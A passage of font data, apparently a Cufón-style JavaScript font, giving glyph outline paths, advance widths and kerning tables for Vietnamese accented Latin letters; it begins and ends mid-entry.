"\u1eda":30,"\u1ed0":30,"\u1ee0":30,"\u1ed6":30,"\u1ede":30,"\u1ed4":30,"\u1ece":30,"\u1edc":30,"\u1ed2":30,"\u1eac":58,"\u1eb6":58,"\u1ea0":58,"\u1ea4":58,"\u1eae":58,"\u1eb2":58,"\u1ea2":58,"\u1ea6":58,"\u1eb0":58,"\u01a0":30,"\u0102":58,"\u00d5":30,"\u00d2":30,"\u00d4":30,"\u00d3":30,"\u00c3":58,"\u00c0":58,"\u00c2":58,"\u00c1":58,"Q":30,"O":30,"G":30,"C":30,"A":58}},"\u01b0":{"d":"150,-21v-41,61,-129,13,-129,-59r0,-120r60,0r0,111v0,23,5,40,32,40v59,0,26,-97,34,-151r60,0r0,37v23,4,29,-12,27,-37r49,0v4,47,-23,66,-76,64r0,136r-57,0r0,-21","w":286,"k":{"\u0111":11,"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u01a1":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"t":-11,"q":11,"o":11,"g":11,"f":-11,"e":11,"d":11,"c":11,"a":11}},"\u01a0":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u01a1":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50","w":239,"k":{"\u1ee3":-25,"\u1edb":-25,"\u1ee1":-25,"\u1edf":-25,"\u1edd":-25,"\u01a1":-25}},"\u1eb0":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm188,-379r-15,29r-89,-38r17,-37xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eb1":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm178,-318r-15,30r-89,-39r17,-37xm201,-275v-12,68,-136,67,-148,0r40,0v14,18,54,19,67,0r41,0","w":253},"\u1ea6":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm207,-286r-54,0r-16,-21r-17,21r-54,0r52,-53r39,0xm108,-361r-15,29r-89,-39r17,-36xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea7":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm198,-227r-54,0r-17,-21r-16,21r-55,0r52,-52r39,0xm98,-302r-15,29r-89,-38r17,-37","w":253},"\u1ea2":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm139,-371v49,0,66,60,21,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea3":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm117,-308v51,0,66,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-12,-20,-14,-23,-4r-34,0v4,-22,22,-35,46,-35","w":253},"\u1eb2":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm139,-435v50,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-12,-20,-14,-23,-4r-35,0v4,-22,22,-35,46,-35xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eb3":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-275v-12,68,-136,67,-148,0r40,0v14,18,54,19,67,0r41,0xm130,-372v50,0,64,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-12,-20,-14,-23,-4r-34,0v4,-22,22,-35,46,-35","w":253},"\u1ea8":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm139,-442v50,0,66,62,21,76v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm207,-290r-54,0r-16,-21r-17,21r-54,0r52,-52r39,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0"},"\u1ea9":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm130,-382v50,0,64,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-34,0v4,-22,22,-35,46,-35xm198,-230r-54,0r-17,-21r-16,21r-55,0r52,-53r39,0","w":253},"\u1eb4":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm209,-363v-34,31,-87,-9,-124,11r-18,-31v35,-28,85,9,124,-9xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0"},"\u1eb5":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-273v-6,38,-40,48,-74,48v-35,0,-67,-10,-74,-48r40,0v14,18,54,19,67,0r41,0xm199,-304v-34,31,-87,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":253},"\u1eaa":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm209,-370v-34,32,-86,-9,-124,11r-18,-30v34,-30,85,8,124,-10xm207,-290r-54,0r-16,-21r-17,21r-54,0r52,-52r39,0xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0"},"\u1eab":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm198,-230r-54,0r-17,-21r-16,21r-55,0r52,-53r39,0xm199,-314v-34,31,-87,-9,-124,11r-18,-30v34,-30,85,8,124,-10","w":253},"\u1eae":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm100,-350r-15,-29r87,-46r17,36xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eaf":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm201,-273v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm91,-287r-15,-29r87,-46r17,36","w":253},"\u1ea4":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm120,-290r-54,0r51,-52r39,0r52,52r-55,0r-16,-21xm181,-336r-15,-29r87,-46r17,37xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea5":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm108,-226r-54,0r51,-53r39,0r52,53r-55,0r-16,-21xm169,-273r-15,-29r87,-46r17,37","w":253},"\u1ea0":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm164,77r-55,0r0,-53r55,0r0,53xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ea1":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm147,77r-55,0r0,-53r55,0r0,53","w":253},"\u1eb6":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm211,-336v-6,38,-41,48,-75,48v-35,0,-67,-10,-74,-48r41,0v14,19,54,19,67,0r41,0xm164,77r-55,0r0,-53r55,0r0,53xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1eb7":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm143,77r-55,0r0,-53r55,0r0,53xm201,-273v-6,38,-40,48,-74,48v-35,0,-67,-10,-74,-48r40,0v14,18,54,19,67,0r41,0","w":253},"\u1eac":{"d":"270,0r-74,0r-13,-39r-93,0r-14,39r-73,0r107,-266r54,0xm120,-290r-54,0r51,-52r39,0r52,52r-55,0r-16,-21xm164,77r-55,0r0,-53r55,0r0,53xm165,-93v-11,-29,-15,-65,-29,-91r-27,91r56,0","k":{"\u0169":7,"\u0168":14,"\u1ef1":7,"\u1ef0":14,"\u1ee5":7,"\u1ee4":14,"\u1ee9":7,"\u1ee8":14,"\u1eed":7,"\u1eec":14,"\u1ee7":7,"\u1ee6":14,"\u1eef":7,"\u1eee":14,"\u1eeb":7,"\u1eea":14,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u01b0":7,"\u01af":14,"\u00f9":7,"\u00fa":7,"\u00d9":14,"\u00da":14,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":18,"w":11,"v":24,"u":7,"t":14,"Y":32,"W":22,"V":37,"U":14,"T":16,"Q":11,"O":11,"G":11,"C":11,"*":32,'"':27}},"\u1ead":{"d":"231,0r-59,0v-1,-7,2,-17,-1,-22v-11,21,-36,29,-58,29v-62,0,-101,-48,-101,-107v0,-83,104,-145,160,-79r0,-21r59,0r0,200xm172,-100v0,-29,-22,-51,-51,-51v-29,0,-49,24,-49,52v0,28,22,50,50,50v29,0,50,-22,50,-51xm143,77r-55,0r0,-53r55,0r0,53xm108,-226r-54,0r50,-53r39,0r53,53r-55,0r-16,-21","w":253},"\u1ec0":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm79,-286r-54,0r50,-53r39,0r53,53r-55,0r-17,-21xm66,-361r-15,29r-89,-39r17,-36","w":190,"k":{"Z":-4}},"\u1ec1":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm100,-227r-54,0r50,-52r39,0r53,52r-55,0r-16,-21xm87,-302r-15,29r-89,-38r17,-37","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1eba":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm98,-374v51,0,66,61,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,30,-27,31,-46v0,-7,-3,-11,-11,-11v-5,0,-10,2,-11,7r-35,0v4,-22,22,-35,46,-35","w":190,"k":{"Z":-4}},"\u1ebb":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm116,-312v49,0,65,61,20,75v-6,2,-5,5,-5,11r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,23,-36,47,-36","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ec2":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm98,-442v50,0,66,62,20,75v-6,3,-5,4,-5,10r-35,0v-5,-38,30,-26,31,-45v0,-7,-3,-11,-11,-11v-5,0,-10,2,-11,7r-35,0v4,-22,22,-36,46,-36xm79,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21","w":190,"k":{"Z":-4}},"\u1ec3":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm119,-379v50,0,66,62,21,76v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36xm100,-227r-54,0r50,-52r39,0r53,52r-55,0r-16,-21","w":232},"\u1ec4":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm79,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21xm168,-370v-34,31,-87,-9,-124,11r-18,-31v35,-28,85,9,124,-9","w":190,"k":{"Z":-4}},"\u1ec5":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm100,-226r-54,0r51,-53r39,0r52,53r-54,0r-17,-21xm189,-306v-34,30,-85,-8,-124,10r-18,-30v34,-29,87,10,124,-10","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ebe":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm79,-290r-54,0r50,-52r39,0r53,52r-55,0r-17,-21xm140,-336r-15,-29r87,-46r17,37","w":190,"k":{"Z":-4}},"\u1ebf":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm100,-226r-54,0r50,-53r39,0r53,53r-55,0r-16,-21xm161,-272r-15,-29r87,-46r17,36","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1eb8":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm122,74r-55,0r0,-53r55,0r0,53","w":190,"k":{"Z":-4}},"\u1eb9":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm144,77r-55,0r0,-53r55,0r0,53","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ec6":{"d":"172,0r-148,0r0,-266r148,0r0,59r-83,0r0,42r81,0r0,60r-81,0r0,45r83,0r0,60xm122,74r-55,0r0,-53r55,0r0,53xm81,-290r-54,0r50,-52r39,0r52,52r-54,0r-17,-21","w":190,"k":{"Z":-4}},"\u1ec7":{"d":"116,-207v66,1,112,55,104,125r-150,0v5,40,62,51,83,19r61,0v-17,40,-52,69,-97,69v-58,0,-106,-47,-106,-105v0,-58,46,-108,105,-108xm161,-122v-8,-45,-82,-45,-90,0r90,0xm144,77r-55,0r0,-53r55,0r0,53xm99,-226r-54,0r51,-53r39,0r52,53r-55,0r-16,-21","w":232,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1ec8":{"d":"92,0r-68,0r0,-266r68,0r0,266xm60,-378v49,0,66,61,21,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-26,32,-45v1,-13,-20,-15,-23,-4r-35,0v4,-22,22,-36,46,-36","w":116},"\u1ec9":{"d":"81,0r-59,0r0,-200r59,0r0,200xm95,-264v0,35,-32,27,-28,43r-30,0v-3,-33,29,-24,30,-43v1,-16,-23,-19,-25,-4r-27,0v3,-47,81,-43,80,4","w":102},"\u1eca":{"d":"92,0r-68,0r0,-266r68,0r0,266xm86,74r-55,0r0,-53r55,0r0,53","w":116},"\u1ecb":{"d":"81,-221r-59,0r0,-45r59,0r0,45xm81,0r-59,0r0,-200r59,0r0,200xm79,74r-55,0r0,-53r55,0r0,53","w":102},"\u1ed2":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm136,-290r-54,0r51,-52r39,0r52,52r-54,0r-17,-21xm124,-365r-15,29r-89,-38r17,-37","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ed3":{"d":"228,-100v0,61,-47,106,-108,106v-61,0,-108,-45,-108,-106v0,-61,47,-106,108,-106v61,0,108,45,108,106xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm104,-226r-54,0r50,-53r39,0r53,53r-55,0r-17,-21xm91,-301r-15,29r-89,-39r17,-36","w":239,"k":{"y":4,"x":7,"w":4,"v":7}},"\u1edc":{"d":"13,-130v0,-132,161,-184,242,-100v22,3,28,-12,26,-36r48,0v2,39,-15,59,-54,63v55,92,-18,208,-122,208v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm204,-320r-15,29r-89,-39r17,-36","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1edd":{"d":"222,-136v24,75,-29,142,-102,142v-61,0,-108,-45,-108,-106v0,-103,145,-142,196,-63v21,3,24,-15,23,-37r49,0v2,41,-15,61,-58,64xm168,-100v0,-27,-20,-50,-48,-50v-28,0,-48,23,-48,50v0,27,20,50,48,50v28,0,48,-23,48,-50xm171,-254r-15,29r-89,-39r17,-36","w":239},"\u1ece":{"d":"13,-130v0,-86,64,-142,140,-141v78,0,141,60,141,138v0,79,-63,138,-141,138v-75,0,-140,-58,-140,-135xm226,-133v0,-41,-29,-79,-73,-79v-44,0,-72,36,-72,78v0,42,29,79,73,79v43,0,72,-37,72,-78xm153,-378v51,0,66,61,20,75v-6,3,-5,4,-5,10r-36,0v-5,-38,30,-27,32,-46v1,-13,-20,-15,-23,-4r-34,0v4,-22,22,-35,46,-35","w":306,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":18,"X":18,"W":7,"V":11,"A":11}},"\u1ecf